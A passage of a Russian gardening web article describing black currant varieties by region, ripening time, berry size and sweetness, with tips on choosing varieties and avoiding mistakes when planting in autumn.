<li>сладкий вкус и освежающий аромат плодов;</li>
<li>сильный иммунитет к грибковым заболеваниям.</li>
</ul>
<p>Ягоды смородины сорта Литвиновская достигают веса 4 г</p>
<h3><span id="i-21">Сорта, подходящие для Северо-Западного региона</span></h3>
<p>Проверенными сортами для выращивания в Северо-Западном регионе с его повышенной влажностью являются:</p>
<ul>
<li>Багира,</li>
<li>Селеченская-2,</li>
<li>Лентяй,</li>
<li>Зелёная дымка,</li>
<li>Дачница.</li>
</ul>
<p>Среди перспективных можно назвать сорт Нина. Это рано созревающая смородина с крупными плодами и высоким содержанием сахара в ягодах. Сорт высокоурожаен и самоплоден.</p>
<h3><span id="i-22">Чёрная смородина для выращивания в Черноземье</span></h3>
<p>Рекомендованными для этого региона являются сорта повышенной засухоустойчивости:</p>
<ul>
<li>Чёрный жемчуг,</li>
<li>Селеченская-2,</li>
<li>Зелёная дымка.</li>
</ul>
<p>Перспективной для районирования может быть Белорусская сладкая.</p>
<h4><span id="i-23">Белорусская сладкая</span></h4>
<p>Выведена белорусскими селекционерами. Это среднесозревающий, урожайный сорт. Его отличительные характеристики:</p>
<ul>
<li>высокая самоплодность;</li>
<li>повышенное содержание пектиновых веществ;</li>
<li>ягоды почти не осыпаются.</li>
</ul>
<p>Сорт Белорусская сладкая довольно устойчив к мучнистой росе и антракнозу</p>
<h3><span id="i-24">Сорта смородины для Сибири</span></h3>
<p>Климатические особенности Сибири требуют выбора специально районированных сортов чёрной смородины, хотя подойдут:</p>
<ul>
<li>Ядрёная,</li>
<li>Багира,</li>
<li>Пигмей,</li>
<li>Селеченская-2,</li>
<li>Чёрный жемчуг,</li>
<li>Добрыня,</li>
<li>Зелёная дымка.</li>
</ul>
<p>Специально адаптированы к условиям региона новые сорта, такие как:</p>
<ul>
<li>Агата,</li>
<li>Искитимский дар,</li>
<li>Памяти Куминовой.</li>
</ul>
<h3><span id="i-25">Чёрная смородина для выращивания в Белоруссии</span></h3>
<p>Для возделывания в Белоруссии рекомендованы такие сорта чёрной смородины:</p>
<ul>
<li>Волшебница,</li>
<li>Белорусская сладкая,</li>
<li>Лентяй.</li>
</ul>
<p>К перспективным для возделывания в республике сортам можно отнести:</p>
<ul>
<li>Белорусочку,</li>
<li>Память Вавилова,</li>
<li>Цереру.</li>
</ul>
<p>Все они отличаются морозоустойчивостью и достаточной урожайностью.</p>
<h3><span id="i-26">Сорта для культивирования на Украине</span></h3>
<p>Здесь в последние годы отмечаются неблагоприятные для смородины условия. Высокие весенние температуры приводят к быстрому испарению влаги из почвы. Летом стоит жаркая и сухая погода. Сорта смородины для выращивания на Украине следует выбирать по степени адаптированности, в первую очередь, к засухе и высокой температуре.</p>
<p>Пригодны для выращивания во всех регионах Украины сорта:</p>
<ul>
<li>Пигмей,</li>
<li>Лентяй,</li>
<li>Ядрёная.</li>
</ul>
<p>Среди перспективных можно назвать Юбилейную Копаня и Красу Львова.</p>
<h4><span id="i-27">Юбилейная Копаня</span></h4>
<p>Среднесозревающий сорт селекции Института садоводства НААН с ежегодно высоким урожаем. Кисло-сладкий вкус, крупные и одномерные ягоды, а также устойчивость к изменениям климатических условий, заболеваниям и вредителям делают сорт особо популярным среди украинских садоводов.</p>
<p>Плоды сорта смородины Юбилейная Копаня крупные, одномерные, созревают дружно</p>
<h4><span id="i-28">Краса Львова</span></h4>
<p>Сорт местной селекции, поэтому хорошо адаптирован к климатическим особенностям Украины. Это крупноплодная смородина с десертным вкусом и высоким урожаем имеет сильный иммунитет к основным болезням и вредителям.</p>
<p>Ягоды смородины сорта Краса Львова вырастают блестящими, чёрными, среднего размера, с прочной эластичной кожицей</p>
<p>Для достижения максимального эффекта в <a href='/cernaa-smorodina-posadka-i-uhod.html'>выращивании чёрной смородины</a> не останавливайтесь на одном сорте, экспериментируйте. Посадите растения с разными сроками плодоношения. Этим вы продлите присутствие свежих ягод в вашем рационе, поймёте свои вкусовые приоритеты и точно определите самый перспективный сорт для вашего участка.</p>
<h2><span id="i-29">Среднепоздние</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kompot-iz-cernoj-smorodiny.html' class='title'>Компот из черной смородины</a>

</div><p>Особенности среднепоздней смородины – созревание плодов к концу июля-середине августа и характеристики ягоды. Поздняя смородина не только очень сладкая, но и отличается плотной толстой кожицей, плотной мякотью. Такие ягоды наиболее пригодны для переработки: приготовления джемов, варенья, компотов, а также для сушки и вяления. Как правило, они прекрасно транспортируются и долго хранятся.</p>
<h3><span id="i-30">Венера</span></h3>
<p>Сорт – результат работы Южно-Уральского НИИ плодоовощеводства. Для получения Венеры скрещивали сорта Бредтоп и Сеянец Голубки. Официально зарегистрирована в 2004 году и предназначен для выращивания в Центральном регионе России.</p>
<p>Венера – один из самых лучших сортов смородины. Вкусовые качества ягоды оцениваются как 5 из 5. Они очень сладкие, без кислинки, очень ароматные, с классическим смородиновым послевкусием. Характерный для смородины аромат и вкус сохраняют и все продукты переработки.</p>
<p>
 Вес ягоды варьируются от 2,5 до 4 г, плоды очень однородные, почти черного цвета. После созревания плоды могут спокойно провисеть на ветках несколько дней.</p>
<p>Венера отличается стойкостью к морозам, переносит даже бесснежные зимы в условиях Урала. Обладает превосходной жаростойкостью и устойчивостью к засухам. Нечувствительна к антракнозу, мучнистой росе, но поражается почковым клещом и септориозом. Про антракноз смородины расскажет эта ссылка.</p>
<p>Венера относится к самоплодным – 58%. Однако для хорошего урожая требуются растения-опылители. При выполнении всех агротехнических мероприятия куст дает до 5 кг ягод.</p>
<h3><span id="i-31">Вологда</span></h3>
<p>Сорт выведен в 1995 году и широко известно. Первоначально культивировался в Центральном, Волго-Вятском, Северо-Западном регионах, а также в Дальневосточной округе. Сегодня он высаживается по всей средней полосе России.</p>
<p>Растение достигает 1,8 м в высоту, имеет довольно густую раскидистую крону. Листья темно-зеленые, крупные, заметно асимметричные. Цветы средних размеров, собраны в характерные кисти. Цветет растение в мае, поспевает к началу августа. Культура отличается высокой урожайностью: с 1 куста снимают 4 кг.</p>
<p>
 Поспевает ягода не вся сразу, за время созревания урожай нужно снимать 3–4 раза.</p>
<p>Сорт Вологда устойчив к морозам, выдерживает до -28 С, хорошо приспосабливается к жаре и засухе. Также смородина отличается устойчивостью к распространенным болезням. К недостаткам относится склонность к растрескиванию перезрелых ягод, так что на ветках их оставлять нельзя.</p>
<h3><span id="i-32">Катюша</span></h3>
<p>Катюша – результат скрещивания Паулинки с Пилотом Александром Мамкиным. Работы велись в Институт плодоводства НАН Беларуси. Зарегистрирован сорт в 1998 году, культивируется в Средневолжском, Кавказском, Уральском регионах РФ.</p>
<p>Катюша – сильнорослый куст с прямостоящими ветками, листья крупные и средние, пятилопастные, светло-зеленого цвета. Цветы появляются в конце мая, имеют насыщенную красную расцветку. Поспевают ягоды к началу августа. Урожайность сорта составляет 11 тонн с гектара.</p>
<p>
 Ягода достигает веса в 1,4–2 г, имеет овальную форму, отличается плотной кожицей. Вкус Катюши классический смородиновый – кисло-сладкий. Благодаря толстой кожице ягоды легко транспортируются и прекрасно подходят для сушки и изготовления варенья.</p>
<p>Катюша хорошо переносит морозы, устойчива ко многим заболеваниям, в том числе и мучнистой росе, однако восприимчива к паутинному клещу.</p>
<h3><span id="i-33">Русалка</span></h3>
<p>Молодой сорт, зарегистрирован только в 2004 году. Выращивается сорт в Центральном регионе России, но благодаря хорошей зимостойкости, Русалку можно высаживать и в более северных районах. Отличается ранним началом плодоношения – ягоды появляются буквально на 2 год.</p>
<p>Кусты среднерослые, но сильно раскидистые и склонны к загущению, так что смородину следует обрезать весной, и осенью. Листья кожистые, крупные, темно-зеленого цвета. Цветы светло-розовые, малозаметные. Созревает Русалка к началу августа.</p>
<p>
 Отличительная особенность сорта – очень крупные и однородные ягоды. Буквально каждая достигает 7,5 г.</p>
<p>Русалка устойчива к морозам и засухе, легко адаптируется к жаре. Нечувствительна к антракнозу и мучнистой росе, но поражается септориозом.</p>
<h3><span id="i-34">Ядреная</span></h3>
<p>Выведен сорт в 2000 г, районирован для Волго-Вятского и Сибирского региона. Цветет в конце мая, а поспевает не раньше последней декады июля.</p>
<p>Не менее привлекательной чертой Ядреной является ее ягоды. Они необыкновенно крупные – достигают 8 г, очень вкусные, с освежающим, кисло-сладким вкусом.</p>
<p>
 Урожай вызывает восхищение: с куста можно снять до 6 кг.</p>
<p>Однако такая урожайность требует усилий: кусты нужно подрезать, а почву удобрять.</p>
<h2><span id="i-35">Возможные ошибки при осенней посадке смородины</span></h2>
<p>При высадке смородины некоторые начинающие садоводы допускают распространенные ошибки, которых вполне можно избежать.</p>
<p>Перечислим основные из них:</p>
<ol>
<li>Посадка саженцев проводится слишком рано (когда на них еще полно листьев) или, наоборот, слишком поздно (когда до первых заморозков осталось менее 2-3 недель).</li>
<li>Был приобретен куст плохого качества или сорт не соответствует региону.</li>
<li>При выборе участка не учитывались правила освещения – грядка оказалась на слишком затененном месте.</li>
<li>Кусты были высажены очень близко друг к другу (менее 80 см). В таком случае усложняется уход и процесс сбора урожая.</li>
<li>После высадки не проводилась рекомендуемая обрезка, которая является важным условием для нормального развития саженцев.</li>
</ol>
<h2><span id="i-36">Как выбрать смородину для посадки на участке</span></h2>
<p>При подборе сорта необходимо учесть следующее:</p>
<ul>
<li>насколько он засухоустойчив;</li>
<li>как адаптирован к морозам и температурным перепадам;</li>
<li>период цветения и сбора плодов;</li>
<li>требователен ли к уходу;</li>
<li>насколько силён иммунитет к вредителям и болезням.</li>
</ul>
<p>Соотнесите характеристики сорта с температурным режимом своего региона, плодородностью почвы и прочими особенностями вашей местности и участка, а после этого оцените его по личным предпочтениям:</p>
<p>какую смородину по вкусу вы предпочитаете: более сладкую или с яркой кислинкой;<br />
будет ли ваш урожай транспортироваться</p>
<p>
Для этого важно знать толщину кожуры плодов и показатели сухости отрыва.
</p>
<h2><span id="_8212">Черная смородина &#8212; сорта</span></h2>
<p>Сначала черная смородина использовалась человеком как лекарственное растение и только в 15 веке стала использоваться как десертная ягода. Уже в 19 веке европейцы начали выводить лучшие сорта черной смородины, и сейчас трудно найти дачный участок и огород, на котором бы не росла эта ягода.</p>
<p>Чтобы правильно выбрать сорт <a href='/rasstoanie-mezdu-kustami-smorodiny.html'>черной смородины для посадки</a> на своем участке надо учитывать, что они отличаются между собой морозоустойчивостью, периодом созревания, величиной ягод, урожайностью и многим другим. Для того, чтобы определиться какие сорта черной смородины подойдут вам лучше, следует ознакомиться с их основными характеристиками.</p>
<p>По разным характеристикам выделяют следующие группы сортов черной смородины: десертные, ранние и поздние, крупноплодные и мелкоплодные.</p>
<h4><span id="i-37">Крупноплодные сорта черной смородины</span></h4>
<p>Крупными считаются те сорта черной смородина, у которых вес одной ягоды превышает 1,5 г.</p>
<p>К ним относятся:</p>
<ul>
<li>Краса Львова;</li>
<li>Добрыня;</li>
<li>Комфорт &#8212; очень неприхотливый в выращивании;</li>
<li>Санюта;</li>
<li>Крупная Литвиновой &#8212; очень витаминный сорт;</li>
<li>Черешневая;</li>
<li>Юбилейная Копаня.</li>
</ul>
<p>Самым новым крупноплодным сортом <a href='/smorodina-adrenaa.html'>черной смородины является Ядреная</a>, выведенный в Сибири. Очень крупные ягоды (до 7,8г) созревают в середине июля, но считаются очень кислыми. Недостатком является то, что кусты этого сорта надо часто омолаживать и он плохо размножается.</p>
<h4><span id="i-38">Ранние сорта черной смородины</span></h4>
<p>Этим сортам относятся те, ягоды которых созревают во второй половине июня -начале июля:</p>
<ul>
<li>Увертюра;</li>
<li>Улюблена Млиева;</li>
<li>Мрия Киевская;</li>
<li>Голубичка;</li>
<li>Диковинка;</li>
<li>Экзотика;</li>
<li>Нара;</li>
<li>Дачница;</li>
<li>Наследница;</li>
<li>Экзотика;</li>
<li>Ника;</li>
<li>Севчанка;</li>
<li>Сибилла.</li>
</ul>
<h4><span id="i-39">Десертные сорта черной смородины</span></h4>
<p>К таким сортам относятся те, у которых дегустационная оценка ягод выше 4,5 баллов, делятся они на кисло-сладкие и сладкие.</p>
<ul>
<li>Кентавр;</li>
<li>Перун;</li>
<li>Мрия;</li>
<li>Селеченская и Селеченская-2;</li>
<li>Надия;</li>
<li>Венера;</li>
<li>Орловский вальс;</li>
<li>Сластена;</li>
<li>Бен-Ламонд;</li>
<li>Нестор Козин;</li>
<li>Тисел.</li>
</ul>
<p>Почти все десертные сорта черной смородины относятся к ягодам <a href='/vinograd-arkadia.html'>раннего и среднего срока созревания</a>.</p>
<p>Самыми сладкими и крупными (т.е. самыми лучшими) считаются сорта черной смородины:</p>
<ol>
<li>Жемчужина – раннее созревание (в начале июля), ягоды весом до 6г, очень сладкие, выведен в Сибири.</li>
<li>Черный Бумер – раннее созревание (в начале июля), ягоды очень-очень крупные (5-7г) и сладкие, очень любим детьми.</li>
<li>Изюмная – раннего срока созревания, крупные ягоды со сладкой и ароматной мякотью, дегустационная оценка &#8212; 4,7 балла. Отличается высокой и регулярной урожайностью.</li>
<li>Легенда &#8212; очень раннего срока созревания (в конце июня), крупные ягоды (до 3,5г) считаются самыми вкусными среди ранних сортов. Кусты этого сорта отличается высокой урожайностью.</li>
<li>Лентяй – сорт черной смородины самого позднего созревания (в конце июля – начале августа), но ягоды очень крупные (до 6г) и сладкие, отлично подходит для использования в десертах.
</li>
</ol>
<p>Можно отметить, что украинскими селекционерами были выведены и наибольшее распространение получили в Украине следующие сорта черной смородины: Софиевская, Козацкая, Юбилейная Копаня, Сюита Киевская, Вернисаж, Санюта, Черешневая, Аметист, Чернеча, а российскими &#8212; Орловская Серенада, Дар Смоляниновой, Очарование, Рахиль, Муравушка, Селеченская-2, Пигмей, Венера.</p>
<p>Очень вкусные кисло-сладкие ягоды черной смородины любого сорта можно использовать как в свежем (как отдельный десерт или в сочетании с мороженным), так и в переработанном виде (компот, сок или варенье).</p>
<p>Высаживая на своих садовых участках кусты черной смородины, вы обеспечите себя и свою семью комплексом нужных витаминов и микроэлементов.</p>
<p>womanadvice.ru</p>
<h2><span id="i-40">Поздние, крупные сорта черной смородины</span></h2>
<h3><span id="i-41">«Дочка»</span></h3>
<p>Отличается поздним сроком вызревания. Кусты не раскидистые, высотой не больше метра. Плоды большие, с сухим отрывом, вес плодов от 1 до 2,4 гр. Вкус мякоти сладко-кислый, в 100 граммах смородины содержится 160 мг витамина С и 7,6% сахара. «Дочка» прекрасно переносит морозы и засуху. Сорт не подвержен появлению почкового клеща. Средняя устойчивость к мучнистой росе. С одного куста можно собрать от 3 до 4 кг черной смородины. Цветение начинается в конце весны, зрелые плоды можно собирать в первой половине августа.</p>
<p>Преимущества:</p>
<ul>
<li>Урожайность;</li>
<li>Ягоды хорошего качества.</li>
</ul>
<p>Недостатки:</p>
<p>Средняя устойчивость к мучнистой росе.</p>
<h3><span id="i-42">«Вологда»</span></h3>
<p>Созревание происходит поздно. Растение среднего размера с раскидистыми кустами. Плоды большие, с сухим отрывом на вкус кисловато-сладкие. В мякоти содержится 7,6% сахара на 100 грамм и 176 мг витамина С. «Вологда» хорошо переносит низкую температуру, но весенние морозы могут оказать негативное влияние на смородину. Не подвержен появлению и распространению болезней и вирусов. С одного куста собирают от 3,4 до 4 кг зрелых плодов. Вес одной единицы 1,5 – 2,3 гр. Период цветения наступает в конце мая. Зрелый урожай можно собирать в первой половине августа.</p>
<p>Преимущества:</p>
<ul>
<li>Высокая урожайность;</li>
<li>Большие ягоды;</li>
<li>Хорошо переносит болезни.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Растение занимает много места из-за крупных кустов;</li>
<li>Нуждается в дополнительных подпорках.</li>
</ul>
<h3><span id="i-43">«Лентяй»</span></h3>
<p>Созревание происходит поздно. Кусты растения густые и сильнорослые, высота от 1,6 до 1,9 м. Плоды большие, круглой формы. Мякоть сладкая, содержит витамин С около 118 мг на 100 гр и 8,9% сахара. «Лентяй» хорошо переносит воздействие низкой температуры, является самоплодным. Не подвержен распространению таких заболеваний, как махровость, антракноз. Имеет среднюю устойчивость к почковому клещу и мучнистой росе. С одного куста за сезон можно получить от 1,9 до 2,3 кг смородины. Вес одной единицы от 2 до 3 гр. Период цветения начинается в конце весны, созревает урожай в начале августа.</p>
<p>Преимущества:</p>
<ul>
<li>Не подвержен распространению заболеваний и вирусов;</li>
<li>Имеет десертный вкус.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Урожайность разного объема;</li>
<li>Созревание в разное время.</li>
</ul>
<h2><span id="i-44">Лучшие среднеспелые сорта черной смородины</span></h2>
<p>Большинство растений в к концу лета уже обобрали, а среднепоздние только вступают в пору сбора урожая. Для того чтобы продлить работу смородинового «конвейера», в саду желательно сажать кусты разного периода созревания. В нашем ТОПе два среднепоздних вида, получивших самые хорошие отзывы садоводов.</p>
<h3><span id="i-45">Добрыня</span></h3>
<p>Выведен специалистами НИИ люпина. Основой нового гибрида стали Изюмная и 42-7. Авторство принадлежит А.И. Астахову. Добрыня считается его лучшим достижением. Разрешен к культивированию с внесением в Госреестр в 2004 году.</p>
<p>Куст средне или малорослый (зависит от района и состава почвы). Продуктивность начинается уже год спустя после высаживания. Во время созревания обременяется крупными ягодами, около 6 гр. весом, со сбалансированным ощущением кислоты и сладости во вкусе.</p>
<p>На дегустациях товар получает недурные оценки, не менее 4,6 баллов. Продуктивность умеренная, до 2,4 кг за лето. Зимой выдерживает морозы до минус 25°С. Поздние заморозки ему ни по чем, жары не боится. Мучнистая роса ему не страшна. Страдает от нашествий клеща почкового грибковых инфекций.</p>
<p>Достоинства:</p>
<ul>
<li>Холодоустойчивый;</li>
<li>Не страдает от жары;</li>
<li>Мучнистая роса ему не страшна;</li>
<li>Продуктивность средняя;</li>
<li>Компактный, удобный для небольших садов.</li>
</ul>
<p>Недостатки:</p>
<p>Черенки плохо приживаются.</p>
<p>Добрыня любит плодородную землю. При посадке под саженец дают до 5 кг органики. Ежегодные подкормки обязательны. Ветви, перегруженные, стелятся по земле. Требуется устройство шпалеры.</p>
<h3><span id="i-46">Дубровская</span></h3>
<p>Получен опылением основы «Компактная» пыльцой Голиафа, Кента, Лии плодородной. Согласно записи в Госреестре от 1998 года, рекомендован к выращиванию в центральной Рссии, Волго -Вятском районе.</p>
<p>Габариты: рост раскидистость, загущенность – средние. Ветви усыпаны кисло-сладкими ягодами до 2,5 гр. весом, сухим отрывом от кистей. На дегустации получает оценки 4,5 балла. Содержит 7,2 % сахара, аскорбиновой кислоты 200,4 мг в 100 гр. продукта. Зимостойкость хорошая. Самоопыляемый, вредителям не поддается. Урожайность высокая.</p>
<p>Достоинства:</p>
<ul>
<li>Выдерживает морозы;</li>
<li>Дает немалые урожаи;</li>
<li>Самоопыляемый;</li>
<li>Стойко сопротивляется почковому клещу.</li>
</ul>
<p>Недостатки:</p>
<p>Плохо переносит грибковые инфекции.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3165">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/smorodina.html' class='title'>Сорта черной смородины: описание, характеристика, фото</a>

		<div class="text">
			Гибриды смородины

На сегодняшний день популярностью пользуются лишь 2 гибрида смородины.
Йошта

Это...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/smorodina-gulliver.html' class='title'>Описание сорта черной смородины гулливер</a>

		<div class="text">
			Уход за саженцем

Уход за смородиной Гулливер включает в себя регулярные поливы, подкормки, рыхления,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kompot-iz-cernoj-smorodiny.html' class='title'>Компот из черной смородины</a>

		<div class="text">
			Вариации приготовления компота из черной смородины

С вишней
Потребуются следующие составляющие:
черная...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/varene-iz-smorodiny-patiminutka.html' class='title'>Варенье-пятиминутка из ягод чёрной смородины</a>

		<div class="text">
			Вариант 3. Варенье «Пятиминутка» из черной смородины с апельсинами

А этот вариант варенья «Пятиминутка»...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cernaa-smorodina-posadka-i-uhod.html' class='title'>Посадка и пересадка чёрной смородины: пошаговая инструкция</a>

		<div class="text">
			Достоинства и недостатки

Плюсы:
высокая зимостойкость;
засухоустойчивость и жароустойчивость;
быстрый...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/dzem-iz-cernoj-smorodiny-na-zimu.html' class='title'>Джем из черной смородины как желе: простые рецепты на зиму</a>

		<div class="text">
			Как правильно подготовить ягоды?

Чтобы ягоды оставались целыми, их собирают вместе с ветками. Для приготовления...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cernaa-smorodina-polza-i-vred-dla-organizma.html' class='title'>Полезные свойства и противопоказания черной смородины для организма человека</a>

		<div class="text">
			Описание черной смородины

Это листопадный кустарник, в высоту достигающий 1,5-3 м. Молодые смородиновые...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/zelteut-lista-smorodiny-v-mae-cem-obrabotat.html' class='title'>Почему желтеют и сохнут листья у черной смородины, что делать?</a>

		<div class="text">
			Чем подкормить кустарник?

Садоводы, которые постоянно вносят множество удобрений, не знают, что такое...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-pravilno-obrezat-smorodinu-osenu.html' class='title'>Обрезка черной смородины осенью для начинающих: схема обрезки кустов в картинках</a>

		<div class="text">
			Немного теории

Для лучшего понимания правил необходимо разбираться в терминологии.



В год посадки...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3165' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
